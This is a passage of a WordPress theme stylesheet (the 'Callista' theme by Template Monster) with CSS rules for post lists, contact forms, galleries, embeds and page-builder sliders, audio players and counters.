  padding-bottom: 0;
  margin-bottom: 0;
}

.full-width-header-area .custom-posts__item,
.after-content-full-width-area .custom-posts__item {
  margin: 0;
}

.custom-posts__item.post {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
  margin-bottom: 40px;
}

.custom-posts__item.post:last-child {
  margin-bottom: 0;
}

.full-width-header-area .custom-posts,
.after-content-full-width-area .custom-posts {
  padding-right: 1.5625rem;
  padding-left: 1.5625rem;
}

.custom-posts .post-thumbnail {
  float: left;
  margin-right: 30px;
}

.custom-posts .post-thumbnail a {
  display: inline-block;
}

@media (max-width: 1199px) {
  .custom-posts .post-thumbnail {
    margin: 0 0 30px;
    float: none;
  }
}

.custom-posts .entry-content {
  font-size: 13px;
}

.custom-posts .entry-footer {
  float: none;
}

.custom-posts .entry-footer .btn {
  float: none;
  box-shadow: none;
  margin-top: 10px;
}

.custom-posts .post__cats {
  line-height: 1em;
  margin-bottom: 0;
}

.custom-posts .post__cats a {
  padding: 0;
  background: none;
}

.custom-posts .post__cats a:hover {
  background: none;
}

.custom-posts .posted-by {
  font-size: 13px;
  float: left;
  margin: 0 5px 8px;
}

.custom-posts .post__comments {
  margin: 0 0 8px;
}

.custom-posts .entry-meta {
  padding-bottom: 0;
}

@media (max-width: 1400px) {
  .custom-posts .entry-meta span {
    display: block;
    clear: both;
  }
}

.custom-posts .post__tags {
  display: block;
  margin: 0;
  clear: both;
}

/*--------------------------------------------------------------
## Contact Form
--------------------------------------------------------------*/
.wpcf7 .wpcf7-form-control-wrap input {
  width: 100%;
}

.wpcf7 .wpcf7-not-valid {
  border-color: #fe5c7a;
  background: rgba(254, 92, 122, 0.1);
}

.wpcf7 .wpcf7-not-valid-tip {
  color: #fe5c7a;
}

.wpcf7 .wpcf7-validation-errors, .wpcf7 .wpcf7-mail-sent-ng, .wpcf7 .wpcf7-mail-sent-ok {
  margin: 1.5em 0;
  padding: 1em 2em;
  color: #fff;
  border: none;
}

.wpcf7 .wpcf7-validation-errors, .wpcf7 .wpcf7-mail-sent-ng {
  background: #fe5c7a;
}

.wpcf7 .wpcf7-mail-sent-ok {
  background: #398f14;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  border: none;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

.img-pull-left {
  float: left;
  width: 50%;
  margin: 0 4% 1% 0;
}

.img-pull-right {
  float: right;
  width: 50%;
  margin: 0 0 1% 4%;
}

.alignleft {
  margin: 15px 30px 15px 0;
}

.alignright {
  margin: 15px 0 15px 30px;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
  font-size: 12px;
  font-size: 0.75rem;
}

.wp-caption-text {
  text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
## Embeds
--------------------------------------------------------------*/
.embed-responsive {
  position: relative;
  display: block;
  padding: 0;
}

.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}

.embed-responsive.embed-responsive-16by9 {
  padding-bottom: 62.33%;
}

.embed-responsive.embed-responsive-4by3 {
  padding-bottom: 75%;
}

/* Facebook embed */
.fb_iframe_widget {
  max-width: 100%;
}

.fb_iframe_widget > span {
  max-width: 100%;
}

/*--------------------------------------------------------------
# Builder
--------------------------------------------------------------*/
/*!
Theme Name: Callista
Theme URI: http://www.templatemonster.com/
Author: Template Monster
Author URI: http://www.templatemonster.com/
Description: Your theme description.
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: callista
Tags: blue, white, light, one-column, two-columns, three-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-colors, custom-menu, featured-images, post-formats, sticky-post, theme-options, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

blank is based on Underscores http://underscores.me/, (C) 2012-2015 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
	## Social List
# Accessibility
# Alignments
# Clearings
# Grid
# Widgets
# Content
	## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
.page .entry-content #tm_builder_outer_content .tm_pb_module ol > li:before {
  content: counter(li, decimal-leading-zero);
  counter-increment: li;
  min-width: 25px;
  display: inline-block;
  margin-right: 8px;
}

#tm_builder_outer_content b, #tm_builder_outer_content strong, .page .entry-content b, .page .entry-content strong {
  font-weight: 500;
}

.page .entry-content #tm_builder_outer_content {
  padding-top: 0;
}

.home.page #tm_builder_outer_content {
  padding-top: 0;
}

.single .site-content_wrap.container, .blog .site-content_wrap.container {
  padding-top: 100px;
}

@media (max-width: 768px) {
  .single .site-content_wrap.container, .blog .site-content_wrap.container {
    padding-top: 50px;
  }
}

#tm_builder_outer_content .tm_pb_slider .tm-pb-controllers {
  bottom: 70px;
  left: 50%;
  width: 320px;
  margin-left: -160px;
  position: absolute;
}

@media (max-width: 1440px) {
  #tm_builder_outer_content .tm_pb_slider .tm-pb-controllers {
    left: 0;
    width: 100%;
    margin-left: 0;
  }
}

@media (max-width: 1280px) {
  #tm_builder_outer_content .tm_pb_slider .tm-pb-controllers {
    left: 0;
  }
}

@media (max-width: 1199px) {
  #tm_builder_outer_content .tm_pb_slider .tm-pb-controllers {
    bottom: 70px;
  }
}

@media (max-width: 1024px) {
  #tm_builder_outer_content .tm_pb_slider .tm-pb-controllers {
    left: 0;
    bottom: 120px;
  }
}

@media (max-width: 980px) {
  #tm_builder_outer_content .tm_pb_slider .tm-pb-controllers {
    bottom: 20px;
  }
}

#tm_builder_outer_content .tm_pb_slider .tm-pb-controllers a {
  width: 14px;
  height: 14px;
  border: 2px solid;
  background: transparent;
  margin-right: 41px;
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide_description h2 {
  line-height: 1.35em;
  margin-bottom: 13px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_slider_0 .tm_pb_slide_description, .tm_pb_slider_fullwidth_off.tm_pb_builder #tm_builder_outer_content .tm_pb_slider_0 .tm_pb_slide_description {
  padding: 24.6% 0 23.7% 0;
}

@media (max-width: 1199px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_slider_0 .tm_pb_slide_description, .tm_pb_slider_fullwidth_off.tm_pb_builder #tm_builder_outer_content .tm_pb_slider_0 .tm_pb_slide_description {
    padding: 200px 0 200px;
  }
}

@media (max-width: 768px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_slider_0 .tm_pb_slide_description, .tm_pb_slider_fullwidth_off.tm_pb_builder #tm_builder_outer_content .tm_pb_slider_0 .tm_pb_slide_description {
    padding: 100px 0 100px;
  }
}

@media (max-width: 425px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_slider_0 .tm_pb_slide_description, .tm_pb_slider_fullwidth_off.tm_pb_builder #tm_builder_outer_content .tm_pb_slider_0 .tm_pb_slide_description {
    padding: 100px 0 100px;
  }
}

#tm_builder_outer_content .tm_pb_blurb_position_left .tm_pb_blurb_content .tm_pb_blurb_container {
  padding-left: 23px;
  vertical-align: bottom;
}

#tm_builder_outer_content .tm_pb_blurb .tm_pb_blurb_content {
  display: table;
  max-width: none;
  margin: 0;
}

#tm_builder_outer_content .tm_pb_blurb .tm_pb_blurb_content h4 {
  padding-bottom: 0;
  font-weight: bold;
}

#tm_builder_outer_content .tm_pb_blurb_content p:last-of-type {
  margin-bottom: 0;
}

#tm_builder_outer_content h2 {
  font-weight: normal;
  text-transform: uppercase;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb {
  padding: 20px 30px 30px 0;
}

@media (max-width: 991px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_blurb {
    padding: 20px;
  }
}

.home #tm_builder_outer_content .tm_pb_text_align_left h2 {
  position: relative;
  padding-bottom: 6px;
}

.home #tm_builder_outer_content .tm_pb_text_align_left h2:before {
  content: "";
  width: 46px;
  height: 4px;
  position: absolute;
  bottom: 0;
  left: 0;
}

.home #tm_builder_outer_content .tm_pb_text_align_center h2 {
  position: relative;
  padding-bottom: 6px;
}

.home #tm_builder_outer_content .tm_pb_text_align_center h2:before {
  content: "";
  width: 46px;
  height: 4px;
  bottom: 0;
  position: absolute;
  right: 50%;
  margin-right: -22px;
}

.home #tm_builder_outer_content .tm_pb_text_align_right h2 {
  position: relative;
  padding-bottom: 6px;
}

.home #tm_builder_outer_content .tm_pb_text_align_right h2:before {
  content: "";
  width: 46px;
  height: 4px;
  position: absolute;
  bottom: 0;
  right: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_accordion .tm_pb_toggle {
  margin-bottom: 10px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_accordion .tm_pb_toggle.tm_pb_toggle_close .tm_pb_toggle_title:before, .tm_pb_builder #tm_builder_outer_content .tm_pb_accordion .tm_pb_toggle.tm_pb_toggle_open .tm_pb_toggle_title:before {
  top: 50%;
  margin-top: -0.5em;
  left: auto;
  right: 0;
  float: none;
  margin-right: 0;
  position: absolute;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_accordion .tm_pb_toggle.tm_pb_toggle_close .tm_pb_toggle_title:before {
  content: '\e148';
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_accordion .tm_pb_toggle.tm_pb_toggle_open .tm_pb_toggle_title:before {
  content: '\e15d';
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_accordion .tm_pb_toggle:last-child {
  margin-bottom: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_audio_module button {
  box-shadow: none;
  text-shadow: none;
  min-height: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_audio_module_content h2 {
  padding-bottom: 26px;
  line-height: 1em;
  font-size: 22px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_2 .tm_pb_audio_module_content,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_3 .tm_pb_audio_module_content,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_4 .tm_pb_audio_module_content,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_2_3 .tm_pb_audio_module_content,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_3_4 .tm_pb_audio_module_content {
  padding: 65px 40px 103px 60px;
}

@media (max-width: 991px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_2 .tm_pb_audio_module_content,
  .tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_3 .tm_pb_audio_module_content,
  .tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_4 .tm_pb_audio_module_content,
  .tm_pb_builder #tm_builder_outer_content .tm_pb_column_2_3 .tm_pb_audio_module_content,
  .tm_pb_builder #tm_builder_outer_content .tm_pb_column_3_4 .tm_pb_audio_module_content {
    padding-left: 20px;
    padding-right: 20px;
  }
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_audio_module_content {
  padding: 65px 40px 103px 60px;
}

@media (max-width: 991px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_audio_module_content {
    padding-left: 20px;
    padding-right: 20px;
  }
}

.tm_pb_builder #tm_builder_outer_content .tm_audio_container .mejs-mediaelement {
  background: transparent;
}

.tm_pb_builder #tm_builder_outer_content .tm_audio_container .mejs-time-handle,
.tm_pb_builder #tm_builder_outer_content .tm_audio_container .mejs-volume-slider,
.tm_pb_builder #tm_builder_outer_content .tm_audio_container .mejs-clear {
  display: block !important;
}

.tm_pb_builder #tm_builder_outer_content .tm_audio_container .mejs-controls {
  box-shadow: none;
  bottom: auto !important;
  margin-left: -10px;
}

.tm_pb_builder #tm_builder_outer_content .tm_audio_container span.mejs-currenttime {
  font-size: 15px;
  text-shadow: none;
  font-weight: 300;
}

.tm_pb_builder #tm_builder_outer_content .tm_audio_container p.tm_audio_module_meta {
  margin-bottom: 17px;
  font-size: 13px;
  font-weight: 300;
}

.tm_pb_builder #tm_builder_outer_content .tm_audio_container p.tm_audio_module_meta strong {
  font-weight: 300;
}

.tm_pb_builder #tm_builder_outer_content .tm_audio_container .mejs-button.mejs-playpause-button, .tm_pb_builder #tm_builder_outer_content .tm_audio_container .mejs-button.mejs-volume-button,
.tm_pb_builder #tm_builder_outer_content .tm_audio_container .mejs-button.mejs-playpause-button button,
.tm_pb_builder #tm_builder_outer_content .tm_audio_container .mejs-button.mejs-volume-button button {
  border: none;
  box-shadow: none;
  background: none;
}

.tm_pb_builder #tm_builder_outer_content .mejs-volume-button button::after,
.tm_pb_builder #tm_builder_outer_content .mejs-pause button::after {
  display: none !important;
}

.tm_pb_builder #tm_builder_outer_content .tm_audio_container span.mejs-offscreen {
  display: none;
}

.tm_pb_builder #tm_builder_outer_content .tm_audio_container .mejs-controls .mejs-horizontal-volume-slider {
  width: 50px;
}

.tm_pb_builder #tm_builder_outer_content .tm_audio_container .mejs-controls .mejs-button button:focus {
  text-decoration: none !important;
}

.tm_pb_builder #tm_builder_outer_content .tm_audio_container .mejs-controls .mejs-time-rail .mejs-time-float {
  border: none !important;
}

.tm_pb_builder #tm_builder_outer_content .tm_audio_container button:focus {
  box-shadow: none;
}

.tm_pb_builder #tm_builder_outer_content .tm_audio_container span.mejs-time-float-current {
  min-width: 30px;
}

.tm_pb_builder #tm_builder_outer_content .tm_audio_container .mejs-container {
  background: none;
  height: auto;
  margin-top: -6px;
}

.tm_pb_builder #tm_builder_outer_content .tm_audio_container .mejs-embed {
  background: none;
  height: auto;
}

.tm_pb_builder #tm_builder_outer_content .tm_audio_container .mejs-embed body {
  background: none;
  height: auto;
}

.tm_pb_builder #tm_builder_outer_content .tm_audio_container .mejs-container .mejs-controls {
  background: none;
  height: auto;
}

.tm_pb_builder #tm_builder_outer_content .tm_audio_container .mejs-time.mejs-currenttime-container,
.tm_pb_builder #tm_builder_outer_content .tm_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded {
  display: none !important;
}

.tm_pb_builder #tm_builder_outer_content .tm_audio_container .mejs-time.mejs-currenttime-container.custom {
  display: block !important;
  padding: 0;
  margin-left: -45px;
  height: 30px;
  line-height: inherit;
  margin-top: 15px;
  z-index: 1;
  position: relative;
}

.tm_pb_builder #tm_builder_outer_content .tm_audio_container .mejs-controls .mejs-time-rail .mejs-time-total {
  height: 30px;
  margin: 12px 0;
  width: 100% !important;
  top: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
  height: 11px;
  margin: 22px 0;
  width: 118px;
  top: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_audio_container span.mejs-time-total.mejs-time-slider {
  display: block !important;
  position: relative !important;
  max-width: 100%;
}

.tm_pb_builder #tm_builder_outer_content .tm_audio_container .mejs-controls div.mejs-time-rail {
  padding-top: 0;
  position: relative;
  display: block !important;
}

.tm_pb_builder #tm_builder_outer_content .tm_audio_container .mejs-controls .mejs-time-rail .mejs-time-current {
  height: 30px;
}

.tm_pb_builder #tm_builder_outer_content .tm_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
  height: 11px;
}

.tm_pb_builder #tm_builder_outer_content .tm_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
  top: 22px;
}

.tm_pb_builder #tm_builder_outer_content .tm_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle {
  display: none !important;
  top: -5px;
  border: none;
  width: 24px;
  height: 24px;
  border-radius: 15px;
}

.tm_pb_builder #tm_builder_outer_content .tm_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle {
  display: none !important;
  top: -5px;
  border: none;
  border-radius: 15px;
  width: 24px;
  height: 24px;
  position: absolute;
  top: 7px;
}

.tm_pb_builder #tm_builder_outer_content .tm_audio_container .mejs-controls a.mejs-horizontal-volume-slider {
  height: 30px;
  margin-left: 5px;
  display: block !important;
  float: left;
  margin-top: 10px;
}

.tm_pb_builder #tm_builder_outer_content .tm_audio_container .mejs-controls div.mejs-horizontal-volume-slider {
  height: 4px;
}

.tm_pb_builder #tm_builder_outer_content .tm_audio_container .mejs-controls div.mejs-time-rail {
  width: calc(100% - 40px) !important;
}

.tm_pb_builder #tm_builder_outer_content .tm_audio_container .mejs-controls .mejs-time-rail span,
.tm_pb_builder #tm_builder_outer_content .tm_audio_container .mejs-controls .mejs-time-rail a {
  width: auto;
}

.tm_pb_builder #tm_builder_outer_content .tm_audio_container .mejs-controls .mejs-playpause-button {
  width: 30px;
  height: 30px;
  margin-right: 10px;
}

.tm_pb_builder #tm_builder_outer_content .tm_audio_container .mejs-controls .mejs-playpause-button button {
  width: inherit;
  height: inherit;
  margin: 0;
  margin: 9px 0 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_audio_container .mejs-controls .mejs-playpause-button button:before {
  font-family: 'Material Icons';
  font-weight: 400;
  font-style: normal;
  content: '\e037';
  font-size: 33px;
  vertical-align: middle;
}

.tm_pb_builder #tm_builder_outer_content .tm_audio_container .mejs-controls .mejs-playpause-button.mejs-pause button:before {
  content: '\e034';
}

.tm_pb_builder #tm_builder_outer_content .tm_audio_container .mejs-controls .mejs-volume-button {
  margin-left: 0;
  margin-right: 10px;
  margin-top: 17px;
  clear: both;
}

.tm_pb_builder #tm_builder_outer_content .tm_audio_container .mejs-controls .mejs-volume-button button:before {
  font-family: 'Material Icons';
  font-weight: 400;
  font-style: normal;
  font-size: 25px;
  vertical-align: middle;
  content: '\e050';
}

.tm_pb_builder #tm_builder_outer_content .tm_audio_container .mejs-controls .mejs-volume-button.mejs-unmute button:before {
  content: '\e04f';
}

.tm_pb_builder #tm_builder_outer_content .tm_audio_container .mejs-controls .mejs-volume-button.mejs-mute button:before {
  content: "\e050";
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_audio_module {
  position: relative;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_audio_cover_art {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 400px;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}

@media (max-width: 991px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_audio_cover_art {
    position: relative;
    width: 100%;
    height: 200px;
  }
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_audio_module_content {
  margin-left: 400px;
  text-align: left;
}

@media (max-width: 991px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_audio_module_content {
    margin-left: 0;
  }
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_audio_module_content h2 {
  margin-bottom: -5px;
}

.tm_pb_builder #tm_builder_outer_content .tm_audio_module_meta {
  margin-bottom: 17px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_audio_no_image .tm_pb_audio_module_content {
  margin-left: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_counters {
  list-style: none !important;
  padding: 0 !important;
  line-height: inherit !important;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_counters > div {
  margin-bottom: 25px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_counter_title {
  font-size: 22px;
  line-height: 1.6em;
  display: block;
  color: #fff;
  font-weight: 500;
  margin-bottom: 19px;
  word-wrap: break-word;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_counter_container {
  margin-bottom: 10px;
  overflow: hidden;
  position: relative;
  display: block;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_counter_amount {
  opacity: 0;
  float: left;
  font-size: 17px;
  font-weight: 500;
  line-height: 1.7em;
  text-align: left;
  padding: 1px 3% 1px 1px;
  display: block;
  min-height: 6px;
  position: relative;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_counter_amount .tm_pb_counter_amount_number {
  margin-left: 10px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_counter_amount:before {
  content: '';
  display: inline-block;
  border: 15px solid transparent;
  border-left: 15px solid;
  border-top: 15px solid;
  position: absolute;
  top: 0;
  right: -30px;
  z-index: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm-animated .tm_pb_counter_amount {
  opacity: 1;
  -webkit-animation: slideWidth 1s 1 cubic-bezier(0.77, 0, 0.175, 1);
  animation: slideWidth 1s 1 cubic-bezier(0.77, 0, 0.175, 1);
}

#tm_builder_outer_content .tm_pb_blog_grid blockquote:before,
#tm_builder_outer_content .tm_pb_posts blockquote:before {
  display: none;
}

#tm_builder_outer_content .tm_pb_blog_grid .tm_pb_image_container {
  max-width: 100%;
}

#tm_builder_outer_content .tm_pb_blog_masonry_wrapper a.more-link,
#tm_builder_outer_content .tm_pb_blog_grid_wrapper a.more-link {
  margin-top: 33px;
}

#tm_builder_outer_content .tm_pb_blog_list_wrapper .tm_pb_post .caption {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

#tm_builder_outer_content .tm_pb_post {
  margin-bottom: 100px;
  padding-bottom: 100px;
}

#tm_builder_outer_content .tm_pb_post .entry-featured-image-url {
  display: block;
  position: relative;
}

#tm_builder_outer_content .tm_pb_post h4 {
  padding: 0;
  margin-bottom: 13px;
  border-bottom: none;
  text-transform: uppercase;
  font-size: 20px;
}

#tm_builder_outer_content .tm_pb_post h4 a {
  text-decoration: none;
}

#tm_builder_outer_content .tm_pb_post .caption {
  padding-top: 10px;
}

#tm_builder_outer_content .tm_pb_post .tm_pb_post_meta {
  font-size: 13px;
  padding-top: 0;
}

#tm_builder_outer_content .tm_pb_post .tm_pb_post_meta .author {
  text-transform: capitalize;
}

#tm_builder_outer_content .tm_pb_post .tm_pb_post_meta .published {
  margin-left: 5px;
}

#tm_builder_outer_content .tm_pb_post .post__comments {
  margin-left: 10px;
}

#tm_builder_outer_content .tm_pb_post .post__comments:before {
  font-family: 'Material Icons';
  font-weight: 400;
  font-style: normal;
  content: '\e0cb';
  font-size: 16px;
  margin-right: 5px;
  vertical-align: middle;
}

#tm_builder_outer_content .tm_pb_post .post__tags__header {
  margin-left: 0;
  clear: both;
  display: block;
  margin-top: 5px;
}

#tm_builder_outer_content .tm_pb_post .post-meta {
  margin-bottom: 6px;
}

#tm_builder_outer_content .tm_pb_post .post-meta a {
  text-decoration: none;
}

#tm_builder_outer_content .tm_pb_post .more {
  text-decoration: none;
}

#tm_builder_outer_content .tm_pb_posts a.more-link {
  clear: none;
  padding: 19px 28px;
  display: inline-block;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 13px;
  letter-spacing: .5px;
  border: 2px solid;
  line-height: 1em;
}

#tm_builder_outer_content .tm_pb_has_overlay.tm_pb_post .tm_pb_image_container a {
  display: block;
  position: relative;
}

#tm_builder_outer_content .tm_pb_blog_grid .tm_pb_post {
  word-wrap: break-word;
}

#tm_builder_outer_content .tm_pb_blog_grid .tm_pb_image_container {
  position: relative;
}

#tm_builder_outer_content .tm_pb_blog_grid .tm_pb_image_container img {
  min-width: 100%;
  max-width: 100%;
  height: auto;
}

#tm_builder_outer_content .tm_pb_blog_grid .tm_pb_no_thumb h2 {
  margin-top: 0;
}

#tm_builder_outer_content .tm_pb_blog_grid .tm_audio_content {
  margin-bottom: 0;
}

#tm_builder_outer_content .tm_pb_blog_grid[data-columns]::before {
  display: none;
  opacity: 0;
  line-height: 0;
}

#tm_builder_outer_content .tm_pb_column_3_4 .tm_pb_post .tm_pb_slide {
  min-height: 442px;
}

#tm_builder_outer_content .tm_pb_column_2_3 .tm_pb_post .tm_pb_slide {
  min-height: 390px;
}

#tm_builder_outer_content .tm_pb_column_1_2 .tm_pb_post .tm_pb_slide {
  min-height: 284px;
}

#tm_builder_outer_content .tm_pb_column_1_3 .tm_pb_post .tm_pb_slide,
#tm_builder_outer_content .tm_pb_column_3_8 .tm_pb_post .tm_pb_slide {
  min-height: 180px;
}

#tm_builder_outer_content .tm_pb_column_1_4 .tm_pb_post .tm_pb_slide {
  min-height: 125px;
}

#tm_builder_outer_content .tm_pb_post .tm_pb_slider {
  margin-bottom: 0;
}

#tm_builder_outer_content .tm_pb_post .tm-pb-controllers a {
  margin-bottom: 10px;
}

#tm_builder_outer_content .tm_pb_post_title.tm_pb_featured_bg {
  padding: 16% 8%;
  background-size: cover;
  background-position: center;
  position: relative;
  background-repeat: no-repeat;
  overflow: hidden;
}

#tm_builder_outer_content .tm_pb_post_title .tm_pb_parallax_css {
  background-repeat: no-repeat;
  background-position: top center;
  background-size: cover;
  background-attachment: fixed;
  position: absolute;
  width: 100%;
  height: 100%;
  overflow: hidden;
}

#tm_builder_outer_content .tm_pb_post_title.tm_pb_featured_bg .tm_pb_title_container {
  padding: 1em 1.5em;
}

#tm_builder_outer_content .tm_pb_post_title.tm_pb_featured_bg .tm_pb_title_meta_container {
  padding-bottom: 0;
}

#tm_builder_outer_content .single-post.tm_right_sidebar .tm_pb_fullwidth_section .tm_pb_post_title,
#tm_builder_outer_content .single-post.tm_left_sidebar .tm_pb_fullwidth_section .tm_pb_post_title {
  padding-top: 0;
}

#tm_builder_outer_content .single-post.tm_right_sidebar .tm_pb_fullwidth_section .tm_pb_post_title.tm_pb_featured_bg {
  padding-top: 6%;
}

#tm_builder_outer_content .tm_pb_post_slider_image_bottom .tm_pb_slide_image {
  position: relative;
  margin: 0 auto 10px !important;
}

#tm_builder_outer_content .tm_pb_post_slider_image_bottom .tm_pb_slide_description {
  padding-bottom: 8%;
}

#tm_builder_outer_content .tm_pb_post_slider_image_top .tm_pb_slide_image {
  position: relative;
  margin: 8% auto 0 !important;
}

#tm_builder_outer_content .tm_pb_post_slider_image_top .tm_pb_slide_description {
  padding-top: 8%;
  padding-bottom: 8%;
}

#tm_builder_outer_content .tm_pb_post_slider_image_right .tm_pb_slide_description {
  float: left !important;
}

#tm_builder_outer_content .tm_pb_post_slider_image_right .tm_pb_slide_image {
  right: 0;
  margin-right: 0;
}

#tm_builder_outer_content .tm_pb_blog_grid .tm_main_video_container,
#tm_builder_outer_content .tm_pb_blog_grid .tm_audio_content,
#tm_builder_outer_content .tm_pb_blog_grid .tm_pb_post .tm_pb_slider {
  margin: -20px -20px 10px;
}

#tm_builder_outer_content .js .tm_pb_blog_grid[data-columns] .tm_pb_post {
  opacity: 0;
}

#tm_builder_outer_content .js .tm_pb_blog_grid[data-columns] .column .tm_pb_post {
  opacity: 1;
  -webkit-animation: gridFadeIn 1s 1 cubic-bezier(0.77, 0, 0.175, 1);
  animation: gridFadeIn 1s 1 cubic-bezier(0.77, 0, 0.175, 1);
}

#tm_builder_outer_content .tm_pb_post .entry-content {
  padding-top: 30px;
}

#tm_builder_outer_content .tm_pb_post .tm_pb_gallery_post_type .tm_pb_slide {
  min-height: 500px;
  background-size: cover !important;
  background-position: top center;
}

#tm_builder_outer_content .tm_pb_row .tm_pb_blog_grid .tm_pb_post .tm_pb_slide {
  min-height: 180px;
}

#tm_builder_outer_content .tm_pb_post_slider.tm_pb_bg_layout_dark .post-meta {
  color: #fff !important;
}

#tm_builder_outer_content .tm_pb_post_slider.tm_pb_bg_layout_dark .post-meta a {
  color: #fff !important;
}

#tm_builder_outer_content .tm_pb_post_slider.tm_pb_bg_layout_light .post-meta {
  color: #333 !important;
}

#tm_builder_outer_content .tm_pb_post_slider.tm_pb_bg_layout_light .post-meta a {
  color: #333 !important;
}

#tm_builder_outer_content .tm_pb_post_slider.tm_pb_bg_layout_dark {
  background: #2ea3f2;
}

#tm_builder_outer_content .tm_pb_post_slider.tm_pb_bg_layout_light {
  background: #f5f5f5;
}

#tm_builder_outer_content .tm_pb_post_slider .tm_pb_slide.tm-pb-active-slide .tm_pb_slide_description,
#tm_builder_outer_content .tm_pb_post_slider .tm_pb_slide.tm-pb-active-slide .tm_pb_slide_image {
  opacity: 0;
}

#tm_builder_outer_content .tm_pb_column_1_2 .tm_pb_post_slider_image_bottom .tm_pb_slide,
#tm_builder_outer_content .tm_pb_column_3_8 .tm_pb_post_slider_image_bottom .tm_pb_slide,
#tm_builder_outer_content .tm_pb_column_1_3 .tm_pb_post_slider_image_bottom .tm_pb_slide,
#tm_builder_outer_content .tm_pb_column_1_4 .tm_pb_post_slider_image_bottom .tm_pb_slide {
  padding-bottom: 6%;
}

